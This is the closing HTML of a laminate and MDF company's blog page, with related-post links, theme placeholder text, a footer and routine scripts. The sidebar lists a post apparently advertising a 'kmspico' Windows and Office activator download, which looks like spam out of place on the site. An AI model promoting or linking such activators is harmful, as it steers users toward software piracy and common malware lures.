d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">DIY Furniture Projects Using MDF Boards</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://asisindia.com/role-of-mdf-and-laminates-in-green-building-practices/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2024/01/green-architectural-city-buildings-scaled-110x80.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2024/01/green-architectural-city-buildings-scaled-110x80.jpg 110w, https://asisindia.com/wp-content/uploads/2024/01/green-architectural-city-buildings-scaled-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="Role of MDF and Laminates in Green Building Practices" /></a></div><div class="post-content"><a href="https://asisindia.com/role-of-mdf-and-laminates-in-green-building-practices/">Role of MDF and Laminates in Green Building Practices</a><br /><time class="text-secondary" datetime="2024-01-15T11:00:05+00:00">January 15, 2024</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://asisindia.com/pet-friendly-furniture-with-mdf-boards/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2023/12/cute-scottish-straight-gray-cat-hunting-playing-scaled-110x80.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2023/12/cute-scottish-straight-gray-cat-hunting-playing-scaled-110x80.jpg 110w, https://asisindia.com/wp-content/uploads/2023/12/cute-scottish-straight-gray-cat-hunting-playing-scaled-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="Pet friendly furniture" /></a></div><div class="post-content"><a href="https://asisindia.com/pet-friendly-furniture-with-mdf-boards/">Pet-Friendly Furniture with MDF Boards</a><br /><time class="text-secondary" datetime="2024-01-01T10:00:55+00:00">January 1, 2024</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://asisindia.com/applications-of-digital-laminates-for-home-decor/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2023/12/view-beautifully-decorated-round-table-with-natural-fir-branch-candle-two-flutes-plates-against-classic-sofa-modern-apartment-scaled-110x80.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2023/12/view-beautifully-decorated-round-table-with-natural-fir-branch-candle-two-flutes-plates-against-classic-sofa-modern-apartment-scaled-110x80.jpg 110w, https://asisindia.com/wp-content/uploads/2023/12/view-beautifully-decorated-round-table-with-natural-fir-branch-candle-two-flutes-plates-against-classic-sofa-modern-apartment-scaled-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="Digotal Laminates for Home Decor" /></a></div><div class="post-content"><a href="https://asisindia.com/applications-of-digital-laminates-for-home-decor/">Digital Laminates: 7 Applications for Your Home Decor</a><br /><time class="text-secondary" datetime="2023-12-15T11:07:53+00:00">December 15, 2023</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://asisindia.com/diy-furniture-projects-using-mdf-boards/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2023/11/DIY-Furniture-ideas-using-MDF-Boards-scaled-110x80.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2023/11/DIY-Furniture-ideas-using-MDF-Boards-scaled-110x80.jpg 110w, https://asisindia.com/wp-content/uploads/2023/11/DIY-Furniture-ideas-using-MDF-Boards-scaled-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="DIY Furniture ideas using MDF Boards" /></a></div><div class="post-content"><a href="https://asisindia.com/diy-furniture-projects-using-mdf-boards/">DIY Furniture Projects Using MDF Boards</a><br /><time class="text-secondary" datetime="2023-12-11T11:00:34+00:00">December 11, 2023</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://asisindia.com/how-to-maintain-and-clean-anti-fingerprint-laminate-surfaces/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2023/11/How-to-Maintain-and-Clean-Anti-Fingerprint-Laminate-Surfaces-scaled-110x80.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2023/11/How-to-Maintain-and-Clean-Anti-Fingerprint-Laminate-Surfaces-scaled-110x80.jpg 110w, https://asisindia.com/wp-content/uploads/2023/11/How-to-Maintain-and-Clean-Anti-Fingerprint-Laminate-Surfaces-scaled-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="Maintain and Clean Anti Fingerprint Laminate Surfaces" /></a></div><div class="post-content"><a href="https://asisindia.com/how-to-maintain-and-clean-anti-fingerprint-laminate-surfaces/">How to Maintain and Clean Anti Fingerprint Laminate Surfaces</a><br /><time class="text-secondary" datetime="2023-11-03T05:54:08+00:00">November 3, 2023</time></div></article></div><div class="related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://asisindia.com/the-ultimate-guide-to-anti-fingerprint-laminate-benefits-and-applications/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2023/10/anti-fingerprint-laminates-scaled-110x80.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2023/10/anti-fingerprint-laminates-scaled-110x80.jpg 110w, https://asisindia.com/wp-content/uploads/2023/10/anti-fingerprint-laminates-scaled-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80" alt="Anti-Fingerprint Laminate" /></a></div><div class="post-content"><a href="https://asisindia.com/the-ultimate-guide-to-anti-fingerprint-laminate-benefits-and-applications/">The Ultimate Guide to Anti-Fingerprint Laminate: Benefits and Applications</a><br /><time class="text-secondary" datetime="2023-10-15T11:00:28+00:00">October 15, 2023</time></div></article></div></section></div> </article> </div> <aside id="sidebar" class="sidebar dt-sticky-sidebar"> <div class="sidebar-content widget-divider-off"> <section id="presscore-blog-posts-7" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Posts</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://asisindia.com/examplearticle/" style="width:65px; height: 50px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://asisindia.com/examplearticle/">EXAMPLEARTICLE</a><br /><time datetime="2024-01-23T23:35:19+00:00">January 23, 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://asisindia.com/kmspico-windows-11-activator-download/" style="width:65px; height: 50px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://asisindia.com/kmspico-windows-11-activator-download/">kmspico windows 11 activator download ✓ Activate Windows 11 &#038; Office 2025 Guide</a><br /><time datetime="2024-01-23T23:35:19+00:00">January 23, 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://asisindia.com/role-of-mdf-and-laminates-in-green-building-practices/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2065%2050&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2024/01/green-architectural-city-buildings-scaled-65x50.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2024/01/green-architectural-city-buildings-scaled-65x50.jpg 65w, https://asisindia.com/wp-content/uploads/2024/01/green-architectural-city-buildings-scaled-130x100.jpg 130w" loading="eager" style="--ratio: 65 / 50" sizes="(max-width: 65px) 100vw, 65px" width="65" height="50" alt="Role of MDF and Laminates in Green Building Practices" /></a></div><div class="post-content"><a href="https://asisindia.com/role-of-mdf-and-laminates-in-green-building-practices/">Role of MDF and Laminates in Green Building Practices</a><br /><time datetime="2024-01-15T11:00:05+00:00">January 15, 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://asisindia.com/pet-friendly-furniture-with-mdf-boards/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2065%2050&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2023/12/cute-scottish-straight-gray-cat-hunting-playing-scaled-65x50.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2023/12/cute-scottish-straight-gray-cat-hunting-playing-scaled-65x50.jpg 65w, https://asisindia.com/wp-content/uploads/2023/12/cute-scottish-straight-gray-cat-hunting-playing-scaled-130x100.jpg 130w" loading="eager" style="--ratio: 65 / 50" sizes="(max-width: 65px) 100vw, 65px" width="65" height="50" alt="Pet friendly furniture" /></a></div><div class="post-content"><a href="https://asisindia.com/pet-friendly-furniture-with-mdf-boards/">Pet-Friendly Furniture with MDF Boards</a><br /><time datetime="2024-01-01T10:00:55+00:00">January 1, 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://asisindia.com/applications-of-digital-laminates-for-home-decor/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2065%2050&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2023/12/view-beautifully-decorated-round-table-with-natural-fir-branch-candle-two-flutes-plates-against-classic-sofa-modern-apartment-scaled-65x50.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2023/12/view-beautifully-decorated-round-table-with-natural-fir-branch-candle-two-flutes-plates-against-classic-sofa-modern-apartment-scaled-65x50.jpg 65w, https://asisindia.com/wp-content/uploads/2023/12/view-beautifully-decorated-round-table-with-natural-fir-branch-candle-two-flutes-plates-against-classic-sofa-modern-apartment-scaled-130x100.jpg 130w" loading="eager" style="--ratio: 65 / 50" sizes="(max-width: 65px) 100vw, 65px" width="65" height="50" alt="Digotal Laminates for Home Decor" /></a></div><div class="post-content"><a href="https://asisindia.com/applications-of-digital-laminates-for-home-decor/">Digital Laminates: 7 Applications for Your Home Decor</a><br /><time datetime="2023-12-15T11:07:53+00:00">December 15, 2023</time></div></article></li></ul></section><section id="presscore-blog-categories-9" class="widget widget_presscore-blog-categories"><div class="widget-title">Blog Categories</div><ul class="custom-categories"> <li class="first cat-item cat-item-1428"><a href="https://asisindia.com/category/blogs/" title="View all posts filed under Blogs"><span class="item-name">Blogs</span><span class="item-num">(27)</span></a> </li> </ul></section><section id="presscore-accordion-widget-6" class="widget widget_presscore-accordion-widget"><div class="widget-title">Services</div><div class="st-accordion"><ul><li><a class="text-primary" href="#"><span>Web Development</span></a><div class="st-content"><p>Integer vitae ante vitae mauris ipsum massa lorem ipsum dolor ipsum massa sed turpis aliquam eleifend id pulvinar vulputate tristique urna, nec feugiat.</p> </div></li><li><a class="text-primary" href="#"><span>Photo &amp; Video Production</span></a><div class="st-content"><p>Lorem aute irure ipsum massa sed turpis aliquam eleifend id pulvinar tristique urna, nec feugiat lorem ipsum dolor incididunt ut labore et dolore magna lorem nulla.</p> </div></li><li><a class="text-primary" href="#"><span>Marketing &amp; PR</span></a><div class="st-content"><p>Gaute irure dolor adipisicing elit, sed do eiusmod tempor incididunt ipsum massa sed turpis vulputate tristique urna, nec feugiat lorem ipsum dolor.</p> </div></li><li><a class="text-primary" href="#"><span>Business Consulting</span></a><div class="st-content"><p>Amet null vulputate tristique urna, nec feugiat lorem ipsum dolor vitae ante vitae mauris sed turpis aliquam eleifend id pulvinar aliquam eleifend id pulvinar metus sed lorem.</p> </div></li></ul></div></section><section id="presscore-portfolio-7" class="widget widget_presscore-portfolio"><div class="widget-title">Recent Projects</div><div class="instagram-photos" data-image-max-width="100"> <a href="https://asisindia.com/project/seven-mobile-app/" title="Seven Mobile App" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2016/10/7-p-041-2-100x100.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2016/10/7-p-041-2-100x100.jpg 100w, https://asisindia.com/wp-content/uploads/2016/10/7-p-041-2-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="" /></a> <a href="https://asisindia.com/project/nullam-semper-felis/" title="Nullam semper felis" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2012/01/7-p-104-1-2-100x100.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2012/01/7-p-104-1-2-100x100.jpg 100w, https://asisindia.com/wp-content/uploads/2012/01/7-p-104-1-2-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="" /></a> <a href="https://asisindia.com/project/nullam-lobortis-lacus/" title="Nullam lobortis lacus" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2013/04/p-109-2-100x100.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2013/04/p-109-2-100x100.jpg 100w, https://asisindia.com/wp-content/uploads/2013/04/p-109-2-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="" /></a> <a href="https://asisindia.com/project/nullam-semper-felis-quis/" title="Nullam semper felis quis" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2012/04/7-p-103-4-2-100x100.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2012/04/7-p-103-4-2-100x100.jpg 100w, https://asisindia.com/wp-content/uploads/2012/04/7-p-103-4-2-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="" /></a> <a href="https://asisindia.com/project/lorem-nulla-dolor/" title="Lorem nulla dolor" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2013/06/7-p-096-2-100x100.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2013/06/7-p-096-2-100x100.jpg 100w, https://asisindia.com/wp-content/uploads/2013/06/7-p-096-2-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="" /></a> <a href="https://asisindia.com/project/proin-feugiat-tincidunt/" title="Proin feugiat tincidunt" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2016/09/p-201-2-100x100.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2016/09/p-201-2-100x100.jpg 100w, https://asisindia.com/wp-content/uploads/2016/09/p-201-2-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="" /></a> </div></section><section id="presscore-progress-bars-widget-3" class="widget widget_presscore-progress-bars-widget"><div class="widget-title">Our Exprience</div><div class="skills animate-element"><div class="skill-name">Photography - 10 years</div><div class="skill"><div class="skill-value" data-width="100"></div></div><div class="skill-name">Web Design - 8 years</div><div class="skill"><div class="skill-value" data-width="80"></div></div><div class="skill-name">Marketing - 7 years</div><div class="skill"><div class="skill-value" data-width="70"></div></div><div class="skill-name">Consulting - 5 years</div><div class="skill"><div class="skill-value" data-width="50"></div></div></div></section><section id="presscore-custom-menu-two-5" class="widget widget_presscore-custom-menu-two"><div class="widget-title">POST TYPES BASED</div></section><section id="presscore-custom-menu-two-7" class="widget widget_presscore-custom-menu-two"><div class="widget-title">LAYOUT ELEMENTS</div></section><section id="presscore-custom-menu-two-6" class="widget widget_presscore-custom-menu-two"><div class="widget-title">IMAGES &#038; VIDEO</div></section><section id="presscore-custom-menu-two-3" class="widget widget_presscore-custom-menu-two"><div class="widget-title">TYPOGRAPHY</div></section> </div> </aside> </div> </div> </div> <footer id="footer" class="footer solid-bg" role="contentinfo"> <div class="wf-wrap"> <div class="wf-container-footer"> <div class="wf-container"> <section id="block-42" class="widget widget_block wf-cell wf-1-3"><div class="wp-widget-group__inner-blocks"><div class="wp-block-image"> <figure class="aligncenter size-full"><img decoding="async" width="200" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2070'%3E%3C/svg%3E" alt="Asis Logo" class="wp-image-57576" data-lazy-src="https://asisindia.com/wp-content/uploads/2023/04/Asis-logo-small.png"/><noscript><img decoding="async" width="200" height="70" src="https://asisindia.com/wp-content/uploads/2023/04/Asis-logo-small.png" alt="Asis Logo" class="wp-image-57576"/></noscript></figure></div> <ul class="wp-block-social-links aligncenter is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://www.facebook.com/asisgroupmumbai" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li> <li class="wp-social-link wp-social-link-linkedin wp-block-social-link"><a href="https://www.linkedin.com/company/13603026/admin/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li> <li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://www.instagram.com/asisindiagroup/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li> <li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/user/AsisGroupIndia/videos" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul> </div></section><section id="presscore-contact-info-widget-6" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Contact Us</div><div class="widget-info">‘A’ Wing, 2nd Floor, Mhatre Pen Bldg., Senapati Bapat Marg, Dadar (W), Mumbai – 400 028, Maharastra, INDIA</div><ul class="contact-info"><li><span class="color-primary">Phone numbers:</span><br />+91 22 6710 1111<br> +91 22 2431 8550</li><li><span class="color-primary">E-mail:</span><br />corporate @asisindia.com</li></ul></section><section id="presscore-custom-menu-two-13" class="widget widget_presscore-custom-menu-two wf-cell wf-1-3"><div class="widget-title">Links</div><ul class="custom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82202 first"><a href="https://asisindia.com/tds-tcs/"><span>TDS and TCS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82203"><a href="https://asisindia.com/tender-and-notices/"><span>Tender and Notices</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82204"><a href="https://asisindia.com/career/"><span>Career</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82205"><a href="https://asisindia.com/blogs/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82207"><a href="https://asisindia.com/contact/"><span>Contact</span></a></li></ul></section> </div> </div> </div> <div id="bottom-bar" class="full-width-line logo-center"> <div class="wf-wrap"> <div class="wf-container-bottom"> <div class="wf-float-left"> &copy; 2023 Shirdi Panel Industries Ltd. </div> <div class="wf-float-right"> </div> </div> </div> </div> </footer> <a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"> <path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4 V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/> </svg><span class="screen-reader-text">Go to Top</span></a> </div> 
<script type="rocketlazyloadscript">
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
